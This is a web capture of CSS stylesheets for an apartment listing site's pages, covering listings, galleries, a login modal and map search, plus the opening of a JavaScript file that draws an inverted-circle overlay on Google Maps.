/* line 2290, ../sass/_stylebaru.scss */
#district-popular-line .list-box {
  padding: 0;
}
/* line 2292, ../sass/_stylebaru.scss */
#district-popular-line .list-box .list-check {
  /*            display: inline-block;
              width: 24%;*/
  list-style: none;
  margin-bottom: 5px;
}

/* line 2300, ../sass/_stylebaru.scss */
#tag-line {
  border-top: 1px solid #cccccc;
  padding: 20px 10px;
}
/* line 2301, ../sass/_stylebaru.scss */
#tag-line h3 {
  margin: 0px;
  padding: 0px;
  margin-bottom: 20px;
}
/* line 2308, ../sass/_stylebaru.scss */
#tag-line .label {
  font-size: 12px;
  margin: 0px 3px 6px;
  float: left;
  padding: 10px 20px;
  font-weight: normal;
  border-top-right-radius: 20px;
  border-top-left-radius: 20px;
  border-bottom-right-radius: 20px;
  border-bottom-left-radius: 20px;
}

/* line 2318, ../sass/_stylebaru.scss */
#media-line {
  padding: 20px 10px;
  border-top: 1px solid #cccccc;
  background: #FFF;
}
/* line 2322, ../sass/_stylebaru.scss */
#media-line img {
  width: 80%;
}

/* line 2327, ../sass/_stylebaru.scss */
.more-filter {
  border: 1px solid #e6e6e6;
  background: #FFF;
  padding: 20px 40px;
  margin-bottom: 20px;
}
/* line 2333, ../sass/_stylebaru.scss */
.more-filter select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
/* line 2338, ../sass/_stylebaru.scss */
.more-filter .slider {
  width: 100% !important;
}
/* line 2340, ../sass/_stylebaru.scss */
.more-filter .slider .slider-handle {
  background: #c72032;
}
/* line 2343, ../sass/_stylebaru.scss */
.more-filter .slider .slider-selection {
  background: #c72032;
}
/* line 2347, ../sass/_stylebaru.scss */
.more-filter .header-filter {
  border-bottom: 1px solid #e6e6e6;
  position: relative;
}
/* line 2350, ../sass/_stylebaru.scss */
.more-filter .header-filter .row-filter {
  position: absolute;
  top: 10px;
  right: 10px;
}
/* line 2354, ../sass/_stylebaru.scss */
.more-filter .header-filter .row-filter a {
  color: #c72032;
  cursor: pointer;
  padding: 5px 13px;
}

/* line 2362, ../sass/_stylebaru.scss */
.sidebar-page {
  background: #FFF;
  border: 1px solid #e6e6e6;
  border-top: 3px solid #c72032;
  padding: 22px 10px;
}
/* line 2367, ../sass/_stylebaru.scss */
.sidebar-page ul {
  margin: 0px;
  padding: 0px;
}
/* line 2370, ../sass/_stylebaru.scss */
.sidebar-page ul li {
  list-style: none;
}
/* line 2372, ../sass/_stylebaru.scss */
.sidebar-page ul li a {
  display: block;
  padding: 5px 10px;
  color: #c72032;
}

/* line 2381, ../sass/_stylebaru.scss */
.widget-dashboard {
  border: 1px solid #e6e6e6;
  background: #F5F5F5;
  margin-top: 30px;
  padding: 25px;
  text-align: center;
}
/* line 2387, ../sass/_stylebaru.scss */
.widget-dashboard h3 {
  margin: 0px;
  padding: 0px;
  margin-top: 10px;
}

/* line 2393, ../sass/_stylebaru.scss */
#pages-apartemen-search {
  margin-top: 20px;
}

/* line 2396, ../sass/_stylebaru.scss */
.list-pages {
  padding-top: 20px;
  margin-bottom: 40px !important;
}
/* line 2400, ../sass/_stylebaru.scss */
.list-pages .media-heading a {
  color: #c72032;
}
/* line 2404, ../sass/_stylebaru.scss */
.list-pages .summary-apartemen {
  color: #666;
}
/* line 2407, ../sass/_stylebaru.scss */
.list-pages .pages-apartemen {
  padding: 15px;
  height: 150px;
}
/* line 2410, ../sass/_stylebaru.scss */
.list-pages .pages-apartemen .pages-apartemen-image {
  width: 100px;
  height: 100px;
  float: left;
  margin-right: 10px;
}
/* line 2415, ../sass/_stylebaru.scss */
.list-pages .pages-apartemen .pages-apartemen-image img {
  width: 100%;
  height: 100px;
}
/* line 2421, ../sass/_stylebaru.scss */
.list-pages .pages-apartemen .pages-apartemen-content .apt-verify {
  color: #c72032 !important;
}
/* line 2424, ../sass/_stylebaru.scss */
.list-pages .pages-apartemen .pages-apartemen-content a {
  color: #c72032;
}
/* line 2426, ../sass/_stylebaru.scss */
.list-pages .pages-apartemen .pages-apartemen-content a:hover {
  color: #666;
}

/* line 2434, ../sass/_stylebaru.scss */
.well-apartemen {
  padding: 20px;
  margin-bottom: 20px;
  background: #fafafa;
  border: 1px solid #e0e0e0;
}
/* line 2435, ../sass/_stylebaru.scss */
.well-apartemen .media-heading {
  margin: 0px;
  margin-bottom: 10px;
}
/* line 2443, ../sass/_stylebaru.scss */
.well-apartemen .btn {
  position: relative;
  padding: 5px 29px 5px 42px;
}
/* line 2446, ../sass/_stylebaru.scss */
.well-apartemen .btn div {
  content: '';
  position: absolute;
  left: 0px;
  top: 0px;
  width: 31px;
  padding-top: 6px;
  height: 100%;
  background: #e6e6e6;
}

/* line 2460, ../sass/_stylebaru.scss */
#post-nearby .nearby-meter {
  font-size: 12px;
  color: #b3b3b3;
}
/* line 2464, ../sass/_stylebaru.scss */
#post-nearby .p-nearby {
  padding-top: 10px;
}
/* line 2466, ../sass/_stylebaru.scss */
#post-nearby .p-nearby .p-nearby-image {
  /*height: 120px;*/
  overflow: hidden;
  /*max-width: 180px;*/
}
/* line 2470, ../sass/_stylebaru.scss */
#post-nearby .p-nearby .p-nearby-image img {
  width: 100%;
  height: 100%;
}
/* line 2475, ../sass/_stylebaru.scss */
#post-nearby .p-nearby a {
  color: #c72032;
}

/* line 2481, ../sass/_stylebaru.scss */
.detail-apartemen {
  background: #FFF;
}
/* line 2484, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen {
  padding: 20px;
  padding-right: 0px;
  padding-bottom: 0px;
  overflow-y: hidden;
  position: relative;
  /*        img{
              position:absolute;
              width:100%;
              left:0px;
              top:0px;
              z-index:1;
          }*/
}
/* line 2492, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #gallery-main img,
.detail-apartemen #box-image-apatemen #gallery-thumbnail img {
  width: 100%;
}
/* line 2496, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #gallery-thumbnail {
  text-align: justify;
  color: #666;
}
/* line 2500, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #gallery-thumbnail .title h2 {
  font-size: 24px;
}
/* line 2512, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #image-row {
  position: absolute;
  z-index: 2;
  width: 100%;
  left: 0px;
  top: 40%;
}
/* line 2518, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #image-row .row-left {
  position: absolute;
  left: 20px;
  color: #FFF;
  cursor: pointer;
}
/* line 2524, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #image-row .row-right {
  position: absolute;
  right: 20px;
  color: #FFF;
  cursor: pointer;
}
/* line 2533, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #box-info-head-apartemen h1 {
  color: #c72032;
  font-size: 28px;
  margin-bottom: 20px;
}
/* line 2540, ../sass/_stylebaru.scss */
.detail-apartemen #box-image-apatemen #box-info-btn-apartemen {
  position: absolute;
  bottom: 0px;
  right: 0px;
  padding: 20px;
  z-index: 2;
}
/* line 2548, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen {
  background: #FFF;
}
/* line 2553, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #apartemen-photos .photos-list {
  height: 150px;
  background: #EEE;
  overflow: hidden;
}
/* line 2557, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #apartemen-photos .photos-list img {
  height: 100%;
}
/* line 2563, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #body-apartemen-left,
.detail-apartemen #box-body-apartemen #body-apartemen-right {
  padding: 20px;
}
/* line 2567, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #body-apartemen-left .title h2,
.detail-apartemen #box-body-apartemen #body-apartemen-right .title h2 {
  font-size: 24px;
}
/* line 2572, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #body-apartemen-left {
  padding-right: 0px;
}
/* line 2574, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #body-apartemen-left .product-share {
  margin-top: 20px;
  margin-bottom: 20px;
}
/* line 2579, ../sass/_stylebaru.scss */
.detail-apartemen #box-body-apartemen #body-apartemen-right {
  padding-left: 0px;
  padding-top: 0px;
}
/* line 2585, ../sass/_stylebaru.scss */
.detail-apartemen #other-post-left,
.detail-apartemen #other-post-right {
  padding: 20px;
}

/* line 2595, ../sass/_stylebaru.scss */
.other-post {
  margin-top: 20px;
}
/* line 2596, ../sass/_stylebaru.scss */
.other-post .btn-danger {
  color: #FFF !important;
}
/* line 2600, ../sass/_stylebaru.scss */
.other-post h3 {
  margin-bottom: 20px;
}
/* line 2603, ../sass/_stylebaru.scss */
.other-post a {
  color: #c72032;
}
/* line 2606, ../sass/_stylebaru.scss */
.other-post .box-slider {
  margin-bottom: 20px;
}
/* line 2608, ../sass/_stylebaru.scss */
.other-post .box-slider .product-image {
  height: 122px;
  overflow: hidden;
}
/* line 2611, ../sass/_stylebaru.scss */
.other-post .box-slider .product-image img {
  width: 100%;
}
/* line 2615, ../sass/_stylebaru.scss */
.other-post .box-slider .product-title {
  margin-bottom: 10px;
}
/* line 2617, ../sass/_stylebaru.scss */
.other-post .box-slider .product-title a {
  font-size: 14px;
  color: #c72032;
}
/* line 2622, ../sass/_stylebaru.scss */
.other-post .box-slider .listing-meta {
  margin-bottom: 10px;
}
/* line 2624, ../sass/_stylebaru.scss */
.other-post .box-slider .listing-meta .icon-bed,
.other-post .box-slider .listing-meta .icon-shower,
.other-post .box-slider .listing-meta .icon-area {
  font-size: 26px;
  float: left;
  position: relative;
  top: -2px;
}
/* line 2632, ../sass/_stylebaru.scss */
.other-post .box-slider .listing-meta td {
  padding-right: 10px;
}

/* line 2640, ../sass/_stylebaru.scss */
.developer-title h1 {
  font-size: 30px;
  margin-bottom: 15px;
}
/* line 2644, ../sass/_stylebaru.scss */
.developer-title .fa {
  width: 20px;
}

/* line 2648, ../sass/_stylebaru.scss */
.developer-desc {
  margin-top: 20px;
}

/* line 2652, ../sass/_stylebaru.scss */
.box-apartemen-list {
  margin-bottom: 20px;
}
/* line 2654, ../sass/_stylebaru.scss */
.box-apartemen-list .box-apartemen-list-image {
  height: 130px;
  overflow: hidden;
  margin-bottom: 10px;
}
/* line 2659, ../sass/_stylebaru.scss */
.box-apartemen-list .box-apartemen-list-image img {
  width: 100%;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
  border: 1px solid #e6e6e6;
}
/* line 2666, ../sass/_stylebaru.scss */
.box-apartemen-list .box-apartemen-list-title {
  height: 115px;
  overflow: hidden;
}
/* line 2669, ../sass/_stylebaru.scss */
.box-apartemen-list .box-apartemen-list-title h3 {
  margin: 0px;
  padding: 0px;
  margin-bottom: 10px;
  font-size: 20px;
}
/* line 2674, ../sass/_stylebaru.scss */
.box-apartemen-list .box-apartemen-list-title h3 a {
  color: #c72032;
}

/* line 2681, ../sass/_stylebaru.scss */
#detail-tower .tower-box {
  /*        background:lighten($abu2,20%);
          cursor:pointer;
          display:block;
          height:200px;*/
}

/* line 2691, ../sass/_stylebaru.scss */
#box-apartemen-update div.update-image {
  line-height: 300px;
  background: #e6e6e6;
  cursor: pointer;
}
/* line 2697, ../sass/_stylebaru.scss */
#box-apartemen-update #imageCanvas {
  width: 100%;
  height: 300px;
}

/* line 2704, ../sass/_stylebaru.scss */
#progress-show {
  padding: 0px 10px;
}
/* line 2706, ../sass/_stylebaru.scss */
#progress-show #box-progress {
  margin-top: 20px;
}
/* line 2708, ../sass/_stylebaru.scss */
#progress-show #box-progress .col-xs-2 {
  padding: 0px 3px;
}
/* line 2712, ../sass/_stylebaru.scss */
#progress-show #box-progress #btn-apartemen-show,
#progress-show #box-progress #btn-update-apartemen {
  color: #c72032;
  background: #EEE;
}
/* line 2717, ../sass/_stylebaru.scss */
#progress-show #box-progress #btn-apartemen-show:hover,
#progress-show #box-progress #btn-update-apartemen:hover {
  background: #e6e6e6;
}
/* line 2721, ../sass/_stylebaru.scss */
#progress-show #box-progress #btn-update-apartemen {
  height: 114px;
}
/* line 2723, ../sass/_stylebaru.scss */
#progress-show #box-progress #btn-update-apartemen p {
  padding-top: 35px;
  margin-bottom: 0px;
}
/* line 2728, ../sass/_stylebaru.scss */
#progress-show #box-progress #btn-apartemen-show {
  line-height: 114px;
  font-size: 25px;
}
/* line 2731, ../sass/_stylebaru.scss */
#progress-show #box-progress #btn-apartemen-show .fa {
  font-size: 16px;
}

/* line 2741, ../sass/_stylebaru.scss */
#table-thread {
  margin-top: 20px;
}

/* line 2744, ../sass/_stylebaru.scss */
#thread-body {
  margin-top: 20px;
}
/* line 2747, ../sass/_stylebaru.scss */
#thread-body .thread-content img {
  max-width: 100%;
  min-width: auto;
  height: auto;
}

/* line 2756, ../sass/_stylebaru.scss */
#overlay-photo {
  height: 100%;
  width: 100%;
  position: fixed;
  top: 0px;
  left: 0px;
  z-index: 8888;
  background: rgba(0, 0, 0, 0.8);
}
/* line 2764, ../sass/_stylebaru.scss */
#overlay-photo #close-photo {
  text-align: right;
  color: #FFF;
  padding: 10px 15px;
  cursor: pointer;
}

/* line 2772, ../sass/_stylebaru.scss */
#thread-side .sidebar-box-thread {
  background-color: #FFF;
  width: 100%;
  padding: 20px;
  border: 1px solid #e6e6e6;
}
/* line 2777, ../sass/_stylebaru.scss */
#thread-side .sidebar-box-thread .logo-rukamen-thread {
  border: 1px solid #eee;
  border-top-right-radius: 100px;
  border-top-left-radius: 100px;
  border-bottom-right-radius: 100px;
  border-bottom-left-radius: 100px;
  width: 100px;
  line-height: 100px;
  background: #FFF;
  margin: -70px auto 10px auto;
  text-align: center;
}

/* line 2789, ../sass/_stylebaru.scss */
#modal-photo {
  width: 80%;
  position: fixed;
  right: 50%;
  top: 10%;
  z-index: 9999;
}
/* line 2795, ../sass/_stylebaru.scss */
#modal-photo .container-photo {
  position: relative;
  right: -50%;
  width: 100%;
  height: auto;
}
/* line 2800, ../sass/_stylebaru.scss */
#modal-photo .container-photo .row {
  height: 100%;
}
/* line 2805, ../sass/_stylebaru.scss */
#modal-photo .container-photo #update-detail #block-photo .photo-title {
  font-weight: blod;
  font-size: 20px;
}
/* line 2809, ../sass/_stylebaru.scss */
#modal-photo .container-photo #update-detail #block-photo .photo-author {
  color: #999999;
}
/* line 2812, ../sass/_stylebaru.scss */
#modal-photo .container-photo #update-detail #block-photo .photo-desc {
  margin-top: 10px;
}

/* line 2820, ../sass/_stylebaru.scss */
.box-thread-list {
  border-bottom: 1px solid #eeeeee;
  margin: 10px 0;
  padding: 10px 0;
}

/* line 2826, ../sass/_stylebaru.scss */
.arrow_box {
  position: relative;
  background: #ffffff;
  border: 1px solid #e6e6e6;
  padding: 20px;
  margin-bottom: 25px;
}

/* line 2833, ../sass/_stylebaru.scss */
.arrow_box:after, .arrow_box:before {
  bottom: 100%;
  left: 7%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}

/* line 2844, ../sass/_stylebaru.scss */
.arrow_box:after {
  border-color: rgba(255, 255, 255, 0);
  border-bottom-color: #ffffff;
  border-width: 15px;
  margin-left: -15px;
}

/* line 2850, ../sass/_stylebaru.scss */
.arrow_box:before {
  border-color: transparent;
  border-bottom-color: #e6e6e6;
  border-width: 16px;
  margin-left: -16px;
}

/* line 2857, ../sass/_stylebaru.scss */
.box-boards h2 {
  margin: 0px;
}

/* line 2862, ../sass/_stylebaru.scss */
.discover-card-container {
  background-color: #fff;
  margin: 0 0 30px;
  border: 1px solid #e0e0e0;
}
/* line 2867, ../sass/_stylebaru.scss */
.discover-card-container a.discover-card {
  padding: 0;
}
/* line 2869, ../sass/_stylebaru.scss */
.discover-card-container a.discover-card:hover {
  background: #fafafa;
}

/*Video Styles*/
/* line 2879, ../sass/_stylebaru.scss */
.video-list-thumbs li {
  margin-bottom: 18px;
}
/* line 2882, ../sass/_stylebaru.scss */
.video-list-thumbs li a {
  border: 1px solid #efefef;
  display: block;
  position: relative;
  /*background-color: #111;*/
  color: #000;
  /*padding: 8px;*/
  /*border-radius:3px;*/
  transition: all 500ms ease-in-out;
  /*border-radius:4px;*/
}
/* line 2893, ../sass/_stylebaru.scss */
.video-list-thumbs li a:hover {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3);
  text-decoration: none;
}
/* line 2897, ../sass/_stylebaru.scss */
.video-list-thumbs li a:hover .fa-play-circle {
  color: #fff;
  opacity: 1;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.8);
}
/* line 2903, ../sass/_stylebaru.scss */
.video-list-thumbs li a:hover .duration {
  background-color: #000;
}
/* line 2908, ../sass/_stylebaru.scss */
.video-list-thumbs li a .img-responsive {
  width: 100% !important;
}
/* line 2913, ../sass/_stylebaru.scss */
.video-list-thumbs h2 {
  bottom: 0;
  font-size: 16px;
  /*height: 33px;*/
  text-align: center;
  margin: 10px;
}
/* line 2920, ../sass/_stylebaru.scss */
.video-list-thumbs p {
  padding: 10px 20px 10px;
  text-align: justify;
  font-size: 12px;
  border-top: 1px solid #efefef;
  margin: 5px 20px;
}
/* line 2927, ../sass/_stylebaru.scss */
.video-list-thumbs .fa-play-circle {
  font-size: 60px;
  opacity: 0.6;
  position: absolute;
  right: 43%;
  top: 20%;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.5);
  transition: all 500ms ease-in-out;
}
/* line 2936, ../sass/_stylebaru.scss */
.video-list-thumbs .duration {
  background-color: rgba(0, 0, 0, 0.4);
  /*border-radius: 2px;*/
  color: #fff;
  font-size: 11px;
  font-weight: bold;
  left: 12px;
  line-height: 13px;
  padding: 2px 3px 1px;
  position: absolute;
  top: 12px;
  transition: all 500ms ease;
}

/* line 2954, ../sass/_stylebaru.scss */
#box-show-top a .wrap-box, #box-show-middle a .wrap-box {
  position: relative;
  width: 100%;
  height: 200px;
  background-size: cover !important;
  margin-bottom: 20px;
  color: #FFF;
}
/* line 2962, ../sass/_stylebaru.scss */
#box-show-top a .wrap-box .layer, #box-show-middle a .wrap-box .layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
}
/* line 2971, ../sass/_stylebaru.scss */
#box-show-top a .wrap-box span.search-btn, #box-show-middle a .wrap-box span.search-btn {
  position: absolute;
  top: 5px;
  left: 5px;
  background: #c72032;
  padding: 2px 6px;
  border-radius: 50%;
  text-align: center;
}
/* line 2981, ../sass/_stylebaru.scss */
#box-show-top a .wrap-box .area-name, #box-show-top a .wrap-box p, #box-show-middle a .wrap-box .area-name, #box-show-middle a .wrap-box p {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  font-size: 2vw;
  font-size: 24px;
  overflow: hidden;
  text-shadow: 1px 1px #000;
  line-height: 30px;
  padding-bottom: 30px;
  text-align: center;
}
/* line 2996, ../sass/_stylebaru.scss */
#box-show-top a .wrap-box .info, #box-show-middle a .wrap-box .info {
  position: absolute;
  bottom: 30%;
  left: 50%;
  margin-right: -50%;
  transform: translate(-50%, -50%);
  color: #FFF;
  font-size: 12px;
}
/* line 3008, ../sass/_stylebaru.scss */
#box-show-top a:hover .layer, #box-show-middle a:hover .layer {
  background-color: rgba(0, 0, 0, 0.3);
}

/* line 3015, ../sass/_stylebaru.scss */
#box-show-middle {
  margin: 20px 0;
}
/* line 3017, ../sass/_stylebaru.scss */
#box-show-middle a .wrap-box {
  margin-bottom: 20px;
  height: 100px;
}

/* line 3027, ../sass/_stylebaru.scss */
#owl-progress-update .owl-buttons .owl-prev, #owl-progress-update .owl-buttons .owl-next {
  padding: 5px 20px;
  margin-top: 10px;
  text-align: center;
  color: #FFF;
  font-size: 14px;
  background: #ccc;
  display: block;
  text-decoration: none !important;
  border: 1px solid #bbb;
  border-radius: 2px;
}
/* line 3040, ../sass/_stylebaru.scss */
#owl-progress-update .owl-buttons .owl-prev:hover, #owl-progress-update .owl-buttons .owl-next:hover {
  background: #aaa;
}
/* line 3044, ../sass/_stylebaru.scss */
#owl-progress-update .owl-buttons .owl-prev {
  float: left;
}
/* line 3047, ../sass/_stylebaru.scss */
#owl-progress-update .owl-buttons .owl-next {
  float: right;
}

/* line 3054, ../sass/_stylebaru.scss */
#modal-login .modal-content {
  padding: 20px;
  border-radius: 0;
}
/* line 3058, ../sass/_stylebaru.scss */
#modal-login .modal-content ul.nav-tabs {
  border: none;
}
/* line 3061, ../sass/_stylebaru.scss */
#modal-login .modal-content ul.nav-tabs li:first-child {
  border-right: 1px solid #ddd;
  padding-right: 10px;
  margin-right: 10px;
}
/* line 3067, ../sass/_stylebaru.scss */
#modal-login .modal-content ul.nav-tabs li.active a {
  color: #c72032;
}
/* line 3069, ../sass/_stylebaru.scss */
#modal-login .modal-content ul.nav-tabs li.active a:hover {
  color: #c72032;
}
/* line 3074, ../sass/_stylebaru.scss */
#modal-login .modal-content ul.nav-tabs li a {
  color: #999;
  font-size: 20px;
  padding: 0;
  border-radius: 0;
  border: none;
}
/* line 3080, ../sass/_stylebaru.scss */
#modal-login .modal-content ul.nav-tabs li a:hover {
  color: #666;
  background: none;
}
/* line 3089, ../sass/_stylebaru.scss */
#modal-login .modal-content .form-group input.form-control {
  border-radius: 0;
  border: none;
  border-bottom: 1px solid;
  padding: 0;
}
/* line 3096, ../sass/_stylebaru.scss */
#modal-login .modal-content .form-group p.forgot-psw {
  text-align: center;
  margin-top: 5px;
}
/* line 3099, ../sass/_stylebaru.scss */
#modal-login .modal-content .form-group p.forgot-psw a {
  color: #999;
  text-transform: uppercase;
  font-size: 11px;
}
/* line 3103, ../sass/_stylebaru.scss */
#modal-login .modal-content .form-group p.forgot-psw a:hover {
  color: #c72032;
}
/* line 3110, ../sass/_stylebaru.scss */
#modal-login .modal-content p.btm-register {
  font-size: 11px;
  color: #999;
  text-align: center;
  padding: 0;
  margin: 0;
}
/* line 3116, ../sass/_stylebaru.scss */
#modal-login .modal-content p.btm-register a {
  font-size: 14px;
  color: #666;
}
/* line 3119, ../sass/_stylebaru.scss */
#modal-login .modal-content p.btm-register a:hover {
  color: #c72032;
}

@media (min-width: 320px) and (max-width: 480px) {
  /* line 3129, ../sass/_stylebaru.scss */
  .video-list-thumbs .fa-play-circle {
    font-size: 35px;
    right: 36%;
    top: 27%;
  }
  /* line 3134, ../sass/_stylebaru.scss */
  .video-list-thumbs h2 {
    bottom: 0;
    font-size: 12px;
    height: 22px;
    margin: 8px 0 0;
  }
}
@media (max-width: 1199px) {
  /* line 3144, ../sass/_stylebaru.scss */
  a#video-detail {
    margin-top: 5px;
  }
}
/*@media (max-width: 970px) {
    .navbar-header {
        float: none;
    }
    .navbar-left,.navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in{
        display:block !important;
    }
}

.navbar-default .navbar-toggle {
    border-color: #fff;
    border-radius: 0;
    margin: 0;
    margin: 20px 0 0;
    .icon-bar {
        background-color: #fff;
    }
}*/


--- FILE ---
content_type: text/css
request_url: https://www.rukamen.com/themes/v1/assets/css/maps-style.css
body_size: 732
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Apr 9, 2015, 4:32:40 PM
    Author     : Reza R Ramadhan
*/
/* line 11, ../sass/maps-style.scss */
.maps {
  overflow: hidden;
}
/* line 13, ../sass/maps-style.scss */
.maps #tab-map .btn-default {
  border-color: #d5d5d5;
}
/* line 15, ../sass/maps-style.scss */
.maps #tab-map .btn-default.active {
  background: #C1272D !important;
  color: #FFF;
}
/* line 23, ../sass/maps-style.scss */
.maps .search-form {
  background-color: #FFF;
  border-bottom: 1px solid #e3e3e3;
}
/* line 27, ../sass/maps-style.scss */
.maps .container-list {
  overflow-y: scroll;
  margin: 0;
  padding: 15px 0 100px 0;
  /*        .box-list {
              background-color: #999;
              margin: 10px;
              
          }*/
}
/* line 32, ../sass/maps-style.scss */
.maps .container-list #map-search-field {
  padding: 15px;
}
/* line 36, ../sass/maps-style.scss */
.maps .container-list .row {
  margin: 0;
}
/* line 39, ../sass/maps-style.scss */
.maps .container-list .row .input-search {
  width: 100%;
}
/* line 41, ../sass/maps-style.scss */
.maps .container-list .row .input-search .select2-selection {
  border: 1px solid #FFF;
}
/* line 46, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled {
  padding: 0;
  /*padding-top:15px;*/
}
/* line 49, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list {
  position: relative;
  min-height: 360px;
  background: #FFF;
  border: 1px solid #eee;
  margin-bottom: 20px;
}
/* line 55, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .image-list {
  background: #F2F2F2;
}
/* line 57, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .image-list img {
  height: 200px;
  width: auto;
  margin: auto;
}
/* line 63, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .detail-list {
  border-top: 3px solid #C1272D;
  padding: 10px;
}
/* line 67, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .detail-list .apartemen-name a {
  font-size: 20px;
  color: #333;
  text-decoration: none;
}
/* line 73, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .detail-list .address {
  color: #999;
  font-size: 12px;
  margin-top: 5px;
}
/* line 79, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .link {
  padding: 5px 10px;
}
/* line 82, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .link a {
  color: #C1272D;
  font-size: 12px;
  padding-right: 10px;
}
/* line 86, ../sass/maps-style.scss */
.maps .container-list .row .list-unstyled .box-list .link a:hover {
  text-decoration: underline;
}
/* line 104, ../sass/maps-style.scss */
.maps .container-map {
  margin: 0;
  padding: 0;
  padding-bottom: 14px;
}
/* line 109, ../sass/maps-style.scss */
.maps .select2-container .select2-choice {
  padding: 5px 10px;
  height: 34px;
  font-size: 14px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  background: #FFF !important;
  border: 1px solid #d5d5d5;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
/* line 122, ../sass/maps-style.scss */
.maps .select2-container-active .select2-choices {
  border: 1px solid #d5d5d5;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
/* line 129, ../sass/maps-style.scss */
.maps .select2-container .select2-choice .select2-arrow {
  background: #C1272D !important;
  color: #fff;
  font-size: 14px;
  padding: 4px 12px;
  border-radius: 0px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-left: none;
}
/* line 138, ../sass/maps-style.scss */
.maps .select2-container .select2-choice .select2-arrow b[role="presentation"] {
  width: 10px;
  height: 10px;
  position: absolute;
  border-top: #FFF solid 5px;
  border-left: transparent solid 5px;
  border-right: transparent solid 5px;
  border-bottom: transparent solid 5px;
  left: 31%;
  top: 46%;
}

/* line 152, ../sass/maps-style.scss */
.select2-drop-active {
  border: 1px solid #d5d5d5 !important;
  border-top: none !important;
  padding-top: 7px;
  box-shadow: none !important;
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  border-bottom-left-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.rukamen.com/themes/v1/assets/js/gmap.inverted.circle.js
body_size: 4217
content:

function InvertedCircle(opts) {
  options = {
    visible: true,
    map: opts.map,
    center: opts.map.getCenter(),
    radius: 200000, // 200 km
    draggable: false,
    editable: false,
    stroke_weight: 1,
    fill_opacity: 0.2,
    fill_color: "#000",
    always_fit_to_map: false,
    limit_radius: 20000
  };
  
  options = this.extend_(options, opts);
  this.set('visible', options.visible);
  this.set('map', options.map);
  this.set('center', options.center);
  this.set('radius', options.radius);
  this.set('old_radius', options.radius);
  this.set('draggable', options.draggable);
  this.set('editable', options.editable);
  this.set('stroke_weight', options.stroke_weight);
  this.set('fill_opacity', options.fill_opacity);
  this.set('fill_color', options.fill_color);
  this.set('always_fit_to_map', options.always_fit_to_map);
  this.set('position', options.center);
  this.set('resize_leftright', options.resize_leftright);
  this.set('resize_updown', options.resize_updown);
  this.set('change_center', options.change_center); 
  this.set('limit_radius', options.limit_radius); 

  // Draw the inverse circle
  this.drawCircle_(this.get('map'), this.get('position'), this.get('radius') / 1000);

  // Add the sizer marker
  this.addCenter_();
  this.addSizer_();
//  this.addVisibleController_();
}

InvertedCircle.prototype = new google.maps.MVCObject();

InvertedCircle.prototype.position_changed = function()
{
  this.set('center', this.get('position'));
  if(this.get('donut')){
    var paths = new this.Overlay;
    var spot = this.drawSpot_(this.getCenter(), this.getRadius() / 1000);
    for (var i = 0; i < spot.length; i++) {
      paths.push(spot[i]);
    }
    this.set('paths', paths);
    if(this.getVisible())
      this.get('donut').setPaths(paths);
  }
  if(this.get('sizer_left') && this.get('sizer_right') && this.get('sizer_up') && this.get('sizer_down'))
  {
      
    var left_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), -90);
    var right_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 90);
    var up_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 360);
